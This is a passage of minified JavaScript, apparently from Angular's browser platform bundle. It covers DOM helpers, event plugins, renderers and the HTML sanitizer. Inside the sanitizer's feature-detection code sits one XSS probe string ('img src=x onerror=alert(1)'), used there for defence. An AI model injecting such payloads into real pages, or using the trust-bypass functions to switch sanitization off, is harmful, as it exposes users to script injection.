t.querySelectorAll(e)},e.prototype.on=function(t,e,n){t.addEventListener(e,n,!1)},e.prototype.onAndCancel=function(t,e,n){return t.addEventListener(e,n,!1),function(){t.removeEventListener(e,n,!1)}},e.prototype.dispatchEvent=function(t,e){t.dispatchEvent(e)},e.prototype.createMouseEvent=function(t){var e=document.createEvent("MouseEvent");return e.initEvent(t,!0,!0),e},e.prototype.createEvent=function(t){var e=document.createEvent("Event");return e.initEvent(t,!0,!0),e},e.prototype.preventDefault=function(t){t.preventDefault(),t.returnValue=!1},e.prototype.isPrevented=function(t){return t.defaultPrevented||null!=t.returnValue&&!t.returnValue},e.prototype.getInnerHTML=function(t){return t.innerHTML},e.prototype.getTemplateContent=function(t){return"content"in t&&t instanceof HTMLTemplateElement?t.content:null},e.prototype.getOuterHTML=function(t){return t.outerHTML},e.prototype.nodeName=function(t){return t.nodeName},e.prototype.nodeValue=function(t){return t.nodeValue},e.prototype.type=function(t){return t.type},e.prototype.content=function(t){return this.hasProperty(t,"content")?t.content:t},e.prototype.firstChild=function(t){return t.firstChild},e.prototype.nextSibling=function(t){return t.nextSibling},e.prototype.parentElement=function(t){return t.parentNode},e.prototype.childNodes=function(t){return t.childNodes},e.prototype.childNodesAsList=function(t){for(var e=t.childNodes,n=new Array(e.length),r=0;r<e.length;r++)n[r]=e[r];return n},e.prototype.clearNodes=function(t){for(;t.firstChild;)t.removeChild(t.firstChild)},e.prototype.appendChild=function(t,e){t.appendChild(e)},e.prototype.removeChild=function(t,e){t.removeChild(e)},e.prototype.replaceChild=function(t,e,n){t.replaceChild(e,n)},e.prototype.remove=function(t){return t.parentNode&&t.parentNode.removeChild(t),t},e.prototype.insertBefore=function(t,e,n){t.insertBefore(n,e)},e.prototype.insertAllBefore=function(t,e,n){n.forEach((function(n){return t.insertBefore(n,e)}))},e.prototype.insertAfter=function(t,e,n){t.insertBefore(n,e.nextSibling)},e.prototype.setInnerHTML=function(t,e){t.innerHTML=e},e.prototype.getText=function(t){return t.textContent},e.prototype.setText=function(t,e){t.textContent=e},e.prototype.getValue=function(t){return t.value},e.prototype.setValue=function(t,e){t.value=e},e.prototype.getChecked=function(t){return t.checked},e.prototype.setChecked=function(t,e){t.checked=e},e.prototype.createComment=function(t){return document.createComment(t)},e.prototype.createTemplate=function(t){var e=document.createElement("template");return e.innerHTML=t,e},e.prototype.createElement=function(t,e){return void 0===e&&(e=document),e.createElement(t)},e.prototype.createElementNS=function(t,e,n){return void 0===n&&(n=document),n.createElementNS(t,e)},e.prototype.createTextNode=function(t,e){return void 0===e&&(e=document),e.createTextNode(t)},e.prototype.createScriptTag=function(t,e,n){void 0===n&&(n=document);var r=n.createElement("SCRIPT");return r.setAttribute(t,e),r},e.prototype.createStyleElement=function(t,e){void 0===e&&(e=document);var n=e.createElement("style");return this.appendChild(n,this.createTextNode(t)),n},e.prototype.createShadowRoot=function(t){return t.createShadowRoot()},e.prototype.getShadowRoot=function(t){return t.shadowRoot},e.prototype.getHost=function(t){return t.host},e.prototype.clone=function(t){return t.cloneNode(!0)},e.prototype.getElementsByClassName=function(t,e){return t.getElementsByClassName(e)},e.prototype.getElementsByTagName=function(t,e){return t.getElementsByTagName(e)},e.prototype.classList=function(t){return Array.prototype.slice.call(t.classList,0)},e.prototype.addClass=function(t,e){t.classList.add(e)},e.prototype.removeClass=function(t,e){t.classList.remove(e)},e.prototype.hasClass=function(t,e){return t.classList.contains(e)},e.prototype.setStyle=function(t,e,n){t.style[e]=n},e.prototype.removeStyle=function(t,e){t.style[e]=""},e.prototype.getStyle=function(t,e){return t.style[e]},e.prototype.hasStyle=function(t,e,n){var r=this.getStyle(t,e)||"";return n?r==n:r.length>0},e.prototype.tagName=function(t){return t.tagName},e.prototype.attributeMap=function(t){for(var e=new Map,n=t.attributes,r=0;r<n.length;r++){var o=n[r];e.set(o.name,o.value)}return e},e.prototype.hasAttribute=function(t,e){return t.hasAttribute(e)},e.prototype.hasAttributeNS=function(t,e,n){return t.hasAttributeNS(e,n)},e.prototype.getAttribute=function(t,e){return t.getAttribute(e)},e.prototype.getAttributeNS=function(t,e,n){return t.getAttributeNS(e,n)},e.prototype.setAttribute=function(t,e,n){t.setAttribute(e,n)},e.prototype.setAttributeNS=function(t,e,n,r){t.setAttributeNS(e,n,r)},e.prototype.removeAttribute=function(t,e){t.removeAttribute(e)},e.prototype.removeAttributeNS=function(t,e,n){t.removeAttributeNS(e,n)},e.prototype.templateAwareRoot=function(t){return this.isTemplateElement(t)?this.content(t):t},e.prototype.createHtmlDocument=function(){return document.implementation.createHTMLDocument("fakeTitle")},e.prototype.getBoundingClientRect=function(t){try{return t.getBoundingClientRect()}catch(t){return{top:0,bottom:0,left:0,right:0,width:0,height:0}}},e.prototype.getTitle=function(t){return document.title},e.prototype.setTitle=function(t,e){document.title=e||""},e.prototype.elementMatches=function(t,e){return t instanceof HTMLElement&&(t.matches&&t.matches(e)||t.msMatchesSelector&&t.msMatchesSelector(e)||t.webkitMatchesSelector&&t.webkitMatchesSelector(e))},e.prototype.isTemplateElement=function(t){return t instanceof HTMLElement&&"TEMPLATE"==t.nodeName},e.prototype.isTextNode=function(t){return t.nodeType===Node.TEXT_NODE},e.prototype.isCommentNode=function(t){return t.nodeType===Node.COMMENT_NODE},e.prototype.isElementNode=function(t){return t.nodeType===Node.ELEMENT_NODE},e.prototype.hasShadowRoot=function(t){return null!=t.shadowRoot&&t instanceof HTMLElement},e.prototype.isShadowRoot=function(t){return t instanceof DocumentFragment},e.prototype.importIntoDoc=function(t){return document.importNode(this.templateAwareRoot(t),!0)},e.prototype.adoptNode=function(t){return document.adoptNode(t)},e.prototype.getHref=function(t){return t.href},e.prototype.getEventKey=function(t){var e=t.key;if(null==e){if(null==(e=t.keyIdentifier))return"Unidentified";e.startsWith("U+")&&(e=String.fromCharCode(parseInt(e.substring(2),16)),3===t.location&&j.hasOwnProperty(e)&&(e=j[e]))}return F[e]||e},e.prototype.getGlobalEventTarget=function(t,e){return"window"===e?window:"document"===e?document:"body"===e?document.body:null},e.prototype.getHistory=function(){return window.history},e.prototype.getLocation=function(){return window.location},e.prototype.getBaseHref=function(t){var e=i();return null==e?null:s(e)},e.prototype.resetBaseElement=function(){U=null},e.prototype.getUserAgent=function(){return window.navigator.userAgent},e.prototype.setData=function(t,e,n){this.setAttribute(t,"data-"+e,n)},e.prototype.getData=function(t,e){return this.getAttribute(t,"data-"+e)},e.prototype.getComputedStyle=function(t){return getComputedStyle(t)},e.prototype.supportsWebAnimation=function(){return"function"==typeof Element.prototype.animate},e.prototype.performanceNow=function(){return window.performance&&window.performance.now?window.performance.now():(new Date).getTime()},e.prototype.supportsCookies=function(){return!0},e.prototype.getCookie=function(t){return n.i(I["ɵparseCookieValue"])(document.cookie,t)},e.prototype.setCookie=function(t,e){document.cookie=encodeURIComponent(t)+"="+encodeURIComponent(e)},e})(V),U=null,q=I.DOCUMENT,W=(function(t){function e(e){var n=t.call(this)||this;return n._doc=e,n._init(),n}return N.c(e,t),e.prototype._init=function(){this._location=r().getLocation(),this._history=r().getHistory()},Object.defineProperty(e.prototype,"location",{get:function(){return this._location},enumerable:!0,configurable:!0}),e.prototype.getBaseHrefFromDOM=function(){return r().getBaseHref(this._doc)},e.prototype.onPopState=function(t){r().getGlobalEventTarget(this._doc,"window").addEventListener("popstate",t,!1)},e.prototype.onHashChange=function(t){r().getGlobalEventTarget(this._doc,"window").addEventListener("hashchange",t,!1)},Object.defineProperty(e.prototype,"pathname",{get:function(){return this._location.pathname},set:function(t){this._location.pathname=t},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"search",{get:function(){return this._location.search},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"hash",{get:function(){return this._location.hash},enumerable:!0,configurable:!0}),e.prototype.pushState=function(t,e,n){a()?this._history.pushState(t,e,n):this._location.hash=n},e.prototype.replaceState=function(t,e,n){a()?this._history.replaceState(t,e,n):this._location.hash=n},e.prototype.forward=function(){this._history.forward()},e.prototype.back=function(){this._history.back()},e})(I.PlatformLocation);W.decorators=[{type:k.Injectable}],W.ctorParameters=function(){return[{type:void 0,decorators:[{type:k.Inject,args:[q]}]}]};var z=(function(){function t(t){this._doc=t,this._dom=r()}return t.prototype.addTag=function(t,e){return void 0===e&&(e=!1),t?this._getOrCreateElement(t,e):null},t.prototype.addTags=function(t,e){var n=this;return void 0===e&&(e=!1),t?t.reduce((function(t,r){return r&&t.push(n._getOrCreateElement(r,e)),t}),[]):[]},t.prototype.getTag=function(t){return t?this._dom.querySelector(this._doc,"meta["+t+"]"):null},t.prototype.getTags=function(t){if(!t)return[];var e=this._dom.querySelectorAll(this._doc,"meta["+t+"]");return e?[].slice.call(e):[]},t.prototype.updateTag=function(t,e){if(!t)return null;e=e||this._parseSelector(t);var n=this.getTag(e);return n?this._setMetaElementAttributes(t,n):this._getOrCreateElement(t,!0)},t.prototype.removeTag=function(t){this.removeTagElement(this.getTag(t))},t.prototype.removeTagElement=function(t){t&&this._dom.remove(t)},t.prototype._getOrCreateElement=function(t,e){if(void 0===e&&(e=!1),!e){var n=this._parseSelector(t),r=this.getTag(n);if(r&&this._containsAttributes(t,r))return r}var o=this._dom.createElement("meta");this._setMetaElementAttributes(t,o);var i=this._dom.getElementsByTagName(this._doc,"head")[0];return this._dom.appendChild(i,o),o},t.prototype._setMetaElementAttributes=function(t,e){var n=this;return Object.keys(t).forEach((function(r){return n._dom.setAttribute(e,r,t[r])})),e},t.prototype._parseSelector=function(t){var e=t.name?"name":"property";return e+'="'+t[e]+'"'},t.prototype._containsAttributes=function(t,e){var n=this;return Object.keys(t).every((function(r){return n._dom.getAttribute(e,r)===t[r]}))},t})();z.decorators=[{type:k.Injectable}],z.ctorParameters=function(){return[{type:void 0,decorators:[{type:k.Inject,args:[q]}]}]};var G=new k.InjectionToken("TRANSITION_ID"),K=[{provide:k.APP_INITIALIZER,useFactory:u,deps:[G,q,k.Injector],multi:!0}],Q=(function(){function t(){}return t.init=function(){n.i(k.setTestabilityGetter)(new t)},t.prototype.addToWindow=function(t){k["ɵglobal"].getAngularTestability=function(e,n){void 0===n&&(n=!0);var r=t.findTestabilityInTree(e,n);if(null==r)throw new Error("Could not find testability for element.");return r},k["ɵglobal"].getAllAngularTestabilities=function(){return t.getAllTestabilities()},k["ɵglobal"].getAllAngularRootElements=function(){return t.getAllRootElements()};var e=function(t){var e=k["ɵglobal"].getAllAngularTestabilities(),n=e.length,r=!1,o=function(e){r=r||e,0==--n&&t(r)};e.forEach((function(t){t.whenStable(o)}))};k["ɵglobal"].frameworkStabilizers||(k["ɵglobal"].frameworkStabilizers=[]),k["ɵglobal"].frameworkStabilizers.push(e)},t.prototype.findTestabilityInTree=function(t,e,n){if(null==e)return null;var o=t.getTestability(e);return null!=o?o:n?r().isShadowRoot(e)?this.findTestabilityInTree(t,r().getHost(e),!0):this.findTestabilityInTree(t,r().parentElement(e),!0):null},t})(),X=(function(){function t(t){this._doc=t}return t.prototype.getTitle=function(){return r().getTitle(this._doc)},t.prototype.setTitle=function(t){r().setTitle(this._doc,t)},t})();X.decorators=[{type:k.Injectable}],X.ctorParameters=function(){return[{type:void 0,decorators:[{type:k.Inject,args:[q]}]}]};var Y,Z={ApplicationRef:k.ApplicationRef,NgZone:k.NgZone},J="probe",$="coreTokens",tt=(function(){function t(t,e){this.name=t,this.token=e}return t})(),et=[{provide:k.APP_INITIALIZER,useFactory:p,deps:[[tt,new k.Optional],[k.NgProbeToken,new k.Optional]],multi:!0}],nt=new k.InjectionToken("EventManagerPlugins"),rt=(function(){function t(t,e){var n=this;this._zone=e,this._eventNameToPlugin=new Map,t.forEach((function(t){return t.manager=n})),this._plugins=t.slice().reverse()}return t.prototype.addEventListener=function(t,e,n){return this._findPluginFor(e).addEventListener(t,e,n)},t.prototype.addGlobalEventListener=function(t,e,n){return this._findPluginFor(e).addGlobalEventListener(t,e,n)},t.prototype.getZone=function(){return this._zone},t.prototype._findPluginFor=function(t){var e=this._eventNameToPlugin.get(t);if(e)return e;for(var n=this._plugins,r=0;r<n.length;r++){var o=n[r];if(o.supports(t))return this._eventNameToPlugin.set(t,o),o}throw new Error("No event manager plugin found for event "+t)},t})();rt.decorators=[{type:k.Injectable}],rt.ctorParameters=function(){return[{type:Array,decorators:[{type:k.Inject,args:[nt]}]},{type:k.NgZone}]};var ot=(function(){function t(t){this._doc=t}return t.prototype.supports=function(t){},t.prototype.addEventListener=function(t,e,n){},t.prototype.addGlobalEventListener=function(t,e,n){var o=r().getGlobalEventTarget(this._doc,t);if(!o)throw new Error("Unsupported event target "+o+" for event "+e);return this.addEventListener(o,e,n)},t})(),it=(function(){function t(){this._stylesSet=new Set}return t.prototype.addStyles=function(t){var e=this,n=new Set;t.forEach((function(t){e._stylesSet.has(t)||(e._stylesSet.add(t),n.add(t))})),this.onStylesAdded(n)},t.prototype.onStylesAdded=function(t){},t.prototype.getAllStyles=function(){return Array.from(this._stylesSet)},t})();it.decorators=[{type:k.Injectable}],it.ctorParameters=function(){return[]};var st=(function(t){function e(e){var n=t.call(this)||this;return n._doc=e,n._hostNodes=new Set,n._styleNodes=new Set,n._hostNodes.add(e.head),n}return N.c(e,t),e.prototype._addStylesToHost=function(t,e){var n=this;t.forEach((function(t){var r=n._doc.createElement("style");r.textContent=t,n._styleNodes.add(e.appendChild(r))}))},e.prototype.addHost=function(t){this._addStylesToHost(this._stylesSet,t),this._hostNodes.add(t)},e.prototype.removeHost=function(t){this._hostNodes.delete(t)},e.prototype.onStylesAdded=function(t){var e=this;this._hostNodes.forEach((function(n){return e._addStylesToHost(t,n)}))},e.prototype.ngOnDestroy=function(){this._styleNodes.forEach((function(t){return r().remove(t)}))},e})(it);st.decorators=[{type:k.Injectable}],st.ctorParameters=function(){return[{type:void 0,decorators:[{type:k.Inject,args:[q]}]}]};var at={svg:"http://www.w3.org/2000/svg",xhtml:"http://www.w3.org/1999/xhtml",xlink:"http://www.w3.org/1999/xlink",xml:"http://www.w3.org/XML/1998/namespace",xmlns:"http://www.w3.org/2000/xmlns/"},ut=/%COMP%/g,ct="_nghost-%COMP%",lt="_ngcontent-%COMP%",pt=(function(){function t(t,e){this.eventManager=t,this.sharedStylesHost=e,this.rendererByCompId=new Map,this.defaultRenderer=new ht(t)}return t.prototype.createRenderer=function(t,e){if(!t||!e)return this.defaultRenderer;switch(e.encapsulation){case k.ViewEncapsulation.Emulated:var n=this.rendererByCompId.get(e.id);return n||(n=new dt(this.eventManager,this.sharedStylesHost,e),this.rendererByCompId.set(e.id,n)),n.applyToHost(t),n;case k.ViewEncapsulation.Native:return new yt(this.eventManager,this.sharedStylesHost,t,e);default:if(!this.rendererByCompId.has(e.id)){var r=y(e.id,e.styles,[]);this.sharedStylesHost.addStyles(r),this.rendererByCompId.set(e.id,this.defaultRenderer)}return this.defaultRenderer}},t.prototype.begin=function(){},t.prototype.end=function(){},t})();pt.decorators=[{type:k.Injectable}],pt.ctorParameters=function(){return[{type:rt},{type:st}]};var ht=(function(){function t(t){this.eventManager=t,this.data=Object.create(null)}return t.prototype.destroy=function(){},t.prototype.createElement=function(t,e){return e?document.createElementNS(at[e],t):document.createElement(t)},t.prototype.createComment=function(t){return document.createComment(t)},t.prototype.createText=function(t){return document.createTextNode(t)},t.prototype.appendChild=function(t,e){t.appendChild(e)},t.prototype.insertBefore=function(t,e,n){t&&t.insertBefore(e,n)},t.prototype.removeChild=function(t,e){t&&t.removeChild(e)},t.prototype.selectRootElement=function(t){var e="string"==typeof t?document.querySelector(t):t;if(!e)throw new Error('The selector "'+t+'" did not match any elements');return e.textContent="",e},t.prototype.parentNode=function(t){return t.parentNode},t.prototype.nextSibling=function(t){return t.nextSibling},t.prototype.setAttribute=function(t,e,n,r){if(r){e=r+":"+e;var o=at[r];o?t.setAttributeNS(o,e,n):t.setAttribute(e,n)}else t.setAttribute(e,n)},t.prototype.removeAttribute=function(t,e,n){if(n){var r=at[n];r?t.removeAttributeNS(r,e):t.removeAttribute(n+":"+e)}else t.removeAttribute(e)},t.prototype.addClass=function(t,e){t.classList.add(e)},t.prototype.removeClass=function(t,e){t.classList.remove(e)},t.prototype.setStyle=function(t,e,n,r){r&k.RendererStyleFlags2.DashCase?t.style.setProperty(e,n,r&k.RendererStyleFlags2.Important?"important":""):t.style[e]=n},t.prototype.removeStyle=function(t,e,n){n&k.RendererStyleFlags2.DashCase?t.style.removeProperty(e):t.style[e]=""},t.prototype.setProperty=function(t,e,n){m(e,"property"),t[e]=n},t.prototype.setValue=function(t,e){t.nodeValue=e},t.prototype.listen=function(t,e,n){return m(e,"listener"),"string"==typeof t?this.eventManager.addGlobalEventListener(t,e,v(n)):this.eventManager.addEventListener(t,e,v(n))},t})(),ft="@".charCodeAt(0),dt=(function(t){function e(e,n,r){var o=t.call(this,e)||this;o.component=r;var i=y(r.id,r.styles,[]);return n.addStyles(i),o.contentAttr=f(r.id),o.hostAttr=d(r.id),o}return N.c(e,t),e.prototype.applyToHost=function(e){t.prototype.setAttribute.call(this,e,this.hostAttr,"")},e.prototype.createElement=function(e,n){var r=t.prototype.createElement.call(this,e,n);return t.prototype.setAttribute.call(this,r,this.contentAttr,""),r},e})(ht),yt=(function(t){function e(e,n,r,o){var i=t.call(this,e)||this;i.sharedStylesHost=n,i.hostEl=r,i.component=o,i.shadowRoot=r.createShadowRoot(),i.sharedStylesHost.addHost(i.shadowRoot);for(var s=y(o.id,o.styles,[]),a=0;a<s.length;a++){var u=document.createElement("style");u.textContent=s[a],i.shadowRoot.appendChild(u)}return i}return N.c(e,t),e.prototype.nodeOrShadowRoot=function(t){return t===this.hostEl?this.shadowRoot:t},e.prototype.destroy=function(){this.sharedStylesHost.removeHost(this.shadowRoot)},e.prototype.appendChild=function(e,n){return t.prototype.appendChild.call(this,this.nodeOrShadowRoot(e),n)},e.prototype.insertBefore=function(e,n,r){return t.prototype.insertBefore.call(this,this.nodeOrShadowRoot(e),n,r)},e.prototype.removeChild=function(e,n){return t.prototype.removeChild.call(this,this.nodeOrShadowRoot(e),n)},e.prototype.parentNode=function(e){return this.nodeOrShadowRoot(t.prototype.parentNode.call(this,this.nodeOrShadowRoot(e)))},e})(ht),vt=(function(t){function e(e){return t.call(this,e)||this}return N.c(e,t),e.prototype.supports=function(t){return!0},e.prototype.addEventListener=function(t,e,n){return t.addEventListener(e,n,!1),function(){return t.removeEventListener(e,n,!1)}},e})(ot);vt.decorators=[{type:k.Injectable}],vt.ctorParameters=function(){return[{type:void 0,decorators:[{type:k.Inject,args:[q]}]}]};var mt={pan:!0,panstart:!0,panmove:!0,panend:!0,pancancel:!0,panleft:!0,panright:!0,panup:!0,pandown:!0,pinch:!0,pinchstart:!0,pinchmove:!0,pinchend:!0,pinchcancel:!0,pinchin:!0,pinchout:!0,press:!0,pressup:!0,rotate:!0,rotatestart:!0,rotatemove:!0,rotateend:!0,rotatecancel:!0,swipe:!0,swipeleft:!0,swiperight:!0,swipeup:!0,swipedown:!0,tap:!0},gt=new k.InjectionToken("HammerGestureConfig"),_t=(function(){function t(){this.events=[],this.overrides={}}return t.prototype.buildHammer=function(t){var e=new Hammer(t);e.get("pinch").set({enable:!0}),e.get("rotate").set({enable:!0});for(var n in this.overrides)e.get(n).set(this.overrides[n]);return e},t})();_t.decorators=[{type:k.Injectable}],_t.ctorParameters=function(){return[]};var bt=(function(t){function e(e,n){var r=t.call(this,e)||this;return r._config=n,r}return N.c(e,t),e.prototype.supports=function(t){if(!mt.hasOwnProperty(t.toLowerCase())&&!this.isCustomEvent(t))return!1;if(!window.Hammer)throw new Error("Hammer.js is not loaded, can not bind "+t+" event");return!0},e.prototype.addEventListener=function(t,e,n){var r=this,o=this.manager.getZone();return e=e.toLowerCase(),o.runOutsideAngular((function(){var i=r._config.buildHammer(t),s=function(t){o.runGuarded((function(){n(t)}))};return i.on(e,s),function(){return i.off(e,s)}}))},e.prototype.isCustomEvent=function(t){return this._config.events.indexOf(t)>-1},e})(ot);bt.decorators=[{type:k.Injectable}],bt.ctorParameters=function(){return[{type:void 0,decorators:[{type:k.Inject,args:[q]}]},{type:_t,decorators:[{type:k.Inject,args:[gt]}]}]};var wt=["alt","control","meta","shift"],Et={alt:function(t){return t.altKey},control:function(t){return t.ctrlKey},meta:function(t){return t.metaKey},shift:function(t){return t.shiftKey}},Ct=(function(t){function e(e){return t.call(this,e)||this}return N.c(e,t),e.prototype.supports=function(t){return null!=e.parseEventName(t)},e.prototype.addEventListener=function(t,n,o){var i=e.parseEventName(n),s=e.eventCallback(i.fullKey,o,this.manager.getZone());return this.manager.getZone().runOutsideAngular((function(){return r().onAndCancel(t,i.domEventName,s)}))},e.parseEventName=function(t){var n=t.toLowerCase().split("."),r=n.shift();if(0===n.length||"keydown"!==r&&"keyup"!==r)return null;var o=e._normalizeKey(n.pop()),i="";if(wt.forEach((function(t){var e=n.indexOf(t);e>-1&&(n.splice(e,1),i+=t+".")})),i+=o,0!=n.length||0===o.length)return null;var s={};return s.domEventName=r,s.fullKey=i,s},e.getEventFullKey=function(t){var e="",n=r().getEventKey(t);return n=n.toLowerCase()," "===n?n="space":"."===n&&(n="dot"),wt.forEach((function(r){if(r!=n){(0,Et[r])(t)&&(e+=r+".")}})),e+=n},e.eventCallback=function(t,n,r){return function(o){e.getEventFullKey(o)===t&&r.runGuarded((function(){return n(o)}))}},e._normalizeKey=function(t){switch(t){case"esc":return"escape";default:return t}},e})(ot);Ct.decorators=[{type:k.Injectable}],Ct.ctorParameters=function(){return[{type:void 0,decorators:[{type:k.Inject,args:[q]}]}]};var St,xt=(function(){function t(t,e){this.defaultDoc=t,this.DOM=e;var n=this.DOM.createHtmlDocument();if(this.inertBodyElement=n.body,null==this.inertBodyElement){var r=this.DOM.createElement("html",n);this.inertBodyElement=this.DOM.createElement("body",n),this.DOM.appendChild(r,this.inertBodyElement),this.DOM.appendChild(n,r)}return this.DOM.setInnerHTML(this.inertBodyElement,'<svg><g onload="this.parentNode.remove()"></g></svg>'),this.inertBodyElement.querySelector&&!this.inertBodyElement.querySelector("svg")?void(this.getInertBodyElement=this.getInertBodyElement_XHR):(this.DOM.setInnerHTML(this.inertBodyElement,'<svg><p><style><img src="</style><img src=x onerror=alert(1)//">'),this.inertBodyElement.querySelector&&this.inertBodyElement.querySelector("svg img")&&g()?void(this.getInertBodyElement=this.getInertBodyElement_DOMParser):void(this.getInertBodyElement=this.getInertBodyElement_InertDocument))}return t.prototype.getInertBodyElement_XHR=function(t){t="<body><remove></remove>"+t+"</body>";try{t=encodeURI(t)}catch(t){return null}var e=new XMLHttpRequest;e.responseType="document",e.open("GET","data:text/html;charset=utf-8,"+t,!1),e.send(null);var n=e.response.body;return n.removeChild(n.firstChild),n},t.prototype.getInertBodyElement_DOMParser=function(t){t="<body><remove></remove>"+t+"</body>";try{var e=(new window.DOMParser).parseFromString(t,"text/html").body;return e.removeChild(e.firstChild),e}catch(t){return null}},t.prototype.getInertBodyElement_InertDocument=function(t){var e=this.DOM.createElement("template");return"content"in e?(this.DOM.setInnerHTML(e,t),e):(this.DOM.setInnerHTML(this.inertBodyElement,t),this.defaultDoc.documentMode&&this.stripCustomNsAttrs(this.inertBodyElement),this.inertBodyElement)},t.prototype.stripCustomNsAttrs=function(t){var e=this;this.DOM.attributeMap(t).forEach((function(n,r){"xmlns:ns1"!==r&&0!==r.indexOf("ns1:")||e.DOM.removeAttribute(t,r)}));for(var n=0,r=this.DOM.childNodesAsList(t);n<r.length;n++){var o=r[n];this.DOM.isElementNode(o)&&this.stripCustomNsAttrs(o)}},t})(),Tt=/^(?:(?:https?|mailto|ftp|tel|file):|[^&:/?#]*(?:[/?#]|$))/gi,Pt=/^data:(?:image\/(?:bmp|gif|jpeg|jpg|png|tiff|webp)|video\/(?:mpeg|mp4|ogg|webm)|audio\/(?:mp3|oga|ogg|opus));base64,[a-z0-9+\/]+=*$/i,At=w("area,br,col,hr,img,wbr"),Ot=w("colgroup,dd,dt,li,p,tbody,td,tfoot,th,thead,tr"),Mt=w("rp,rt"),Nt=E(Mt,Ot),It=E(Ot,w("address,article,aside,blockquote,caption,center,del,details,dialog,dir,div,dl,figure,figcaption,footer,h1,h2,h3,h4,h5,h6,header,hgroup,hr,ins,main,map,menu,nav,ol,pre,section,summary,table,ul")),kt=E(Mt,w("a,abbr,acronym,audio,b,bdi,bdo,big,br,cite,code,del,dfn,em,font,i,img,ins,kbd,label,map,mark,picture,q,ruby,rp,rt,s,samp,small,source,span,strike,strong,sub,sup,time,track,tt,u,var,video")),Rt=E(At,It,kt,Nt),Dt=w("background,cite,href,itemtype,longdesc,poster,src,xlink:href"),Vt=w("srcset"),Lt=w("abbr,accesskey,align,alt,autoplay,axis,bgcolor,border,cellpadding,cellspacing,class,clear,color,cols,colspan,compact,controls,coords,datetime,default,dir,download,face,headers,height,hidden,hreflang,hspace,ismap,itemscope,itemprop,kind,label,lang,language,loop,media,muted,nohref,nowrap,open,preload,rel,rev,role,rows,rowspan,rules,scope,scrolling,shape,size,sizes,span,srclang,start,summary,tabindex,target,title,translate,type,usemap,valign,value,vspace,width"),Ft=E(Dt,Vt,Lt),jt=(function(){function t(){this.sanitizedSomething=!1,this.buf=[],this.DOM=r()}return t.prototype.sanitizeChildren=function(t){for(var e=this.DOM.firstChild(t);e;)if(this.DOM.isElementNode(e)?this.startElement(e):this.DOM.isTextNode(e)?this.chars(this.DOM.nodeValue(e)):this.sanitizedSomething=!0,this.DOM.firstChild(e))e=this.DOM.firstChild(e);else for(;e;){this.DOM.isElementNode(e)&&this.endElement(e);var n=this.checkClobberedElement(e,this.DOM.nextSibling(e));if(n){e=n;break}e=this.checkClobberedElement(e,this.DOM.parentElement(e))}return this.buf.join("")},t.prototype.startElement=function(t){var e=this,n=this.DOM.nodeName(t).toLowerCase();if(!Rt.hasOwnProperty(n))return void(this.sanitizedSomething=!0);this.buf.push("<"),this.buf.push(n),this.DOM.attributeMap(t).forEach((function(t,n){var r=n.toLowerCase();if(!Ft.hasOwnProperty(r))return void(e.sanitizedSomething=!0);Dt[r]&&(t=_(t)),Vt[r]&&(t=b(t)),e.buf.push(" "),e.buf.push(n),e.buf.push('="'),e.buf.push(C(t)),e.buf.push('"')})),this.buf.push(">")},t.prototype.endElement=function(t){var e=this.DOM.nodeName(t).toLowerCase();Rt.hasOwnProperty(e)&&!At.hasOwnProperty(e)&&(this.buf.push("</"),this.buf.push(e),this.buf.push(">"))},t.prototype.chars=function(t){this.buf.push(C(t))},t.prototype.checkClobberedElement=function(t,e){if(e&&this.DOM.contains(t,e))throw new Error("Failed to sanitize html because the element is clobbered: "+this.DOM.getOuterHTML(t));return e},t})(),Ht=/[\uD800-\uDBFF][\uDC00-\uDFFF]/g,Bt=/([^\#-~ |!])/g,Ut=new RegExp("^([-,.\"'%_!# a-zA-Z0-9]+|(?:(?:matrix|translate|scale|rotate|skew|perspective)(?:X|Y|3d)?|(?:rgb|hsl)a?|(?:repeating-)?(?:linear|radial)-gradient|(?:calc|attr))\\([-0-9.%, #a-zA-Z]+\\))$","g"),qt=/^url\(([^)]+)\)$/,Wt=(function(){function t(){}return t.prototype.sanitize=function(t,e){},t.prototype.bypassSecurityTrustHtml=function(t){},t.prototype.bypassSecurityTrustStyle=function(t){},t.prototype.bypassSecurityTrustScript=function(t){},t.prototype.bypassSecurityTrustUrl=function(t){},t.prototype.bypassSecurityTrustResourceUrl=function(t){},t})(),zt=(function(t){function e(e){var n=t.call(this)||this;return n._doc=e,n}return N.c(e,t),e.prototype.sanitize=function(t,e){if(null==e)return null;switch(t){case k.SecurityContext.NONE:return e;case k.SecurityContext.HTML:return e instanceof Kt?e.changingThisBreaksApplicationSecurity:(this.checkNotSafeValue(e,"HTML"),S(this._doc,String(e)));case k.SecurityContext.STYLE:return e instanceof Qt?e.changingThisBreaksApplicationSecurity:(this.checkNotSafeValue(e,"Style"),T(e));case k.SecurityContext.SCRIPT:if(e instanceof Xt)return e.changingThisBreaksApplicationSecurity;throw this.checkNotSafeValue(e,"Script"),new Error("unsafe value used in a script context");case k.SecurityContext.URL:return e instanceof Zt||e instanceof Yt?e.changingThisBreaksApplicationSecurity:(this.checkNotSafeValue(e,"URL"),_(String(e)));case k.SecurityContext.RESOURCE_URL:if(e instanceof Zt)return e.changingThisBreaksApplicationSecurity;throw this.checkNotSafeValue(e,"ResourceURL"),new Error("unsafe value used in a resource URL context (see http://g.co/ng/security#xss)");default:throw new Error("Unexpected SecurityContext "+t+" (see http://g.co/ng/security#xss)")}},e.prototype.checkNotSafeValue=function(t,e){if(t instanceof Gt)throw new Error("Required a safe "+e+", got a "+t.getTypeName()+" (see http://g.co/ng/security#xss)")},e.prototype.bypassSecurityTrustHtml=function(t){return new Kt(t)},e.prototype.bypassSecurityTrustStyle=function(t){return new Qt(t)},e.prototype.bypassSecurityTrustScript=function(t){return new Xt(t)},e.prototype.bypassSecurityTrustUrl=function(t){return new Yt(t)},e.prototype.bypassSecurityTrustResourceUrl=function(t){return new Zt(t)},e})(Wt);zt.decorators=[{type:k.Injectable}],zt.ctorParameters=function(){return[{type:void 0,decorators:[{type:k.Inject,args:[q]}]}]};var Gt=(function(){function t(t){this.changingThisBreaksApplicationSecurity=t}return t.prototype.getTypeName=function(){},t.prototype.toString=function(){return"SafeValue must use [property]=binding: "+this.changingThisBreaksApplicationSecurity+" (see http://g.co/ng/security#xss)"},t})(),Kt=(function(t){function e(){return null!==t&&t.apply(this,arguments)||this}return N.c(e,t),e.prototype.getTypeName=function(){return"HTML"},e})(Gt),Qt=(function(t){function e(){return null!==t&&t.apply(this,arguments)||this}return N.c(e,t),e.prototype.getTypeName=function(){return"Style"},e})(Gt),Xt=(function(t){function e(){return 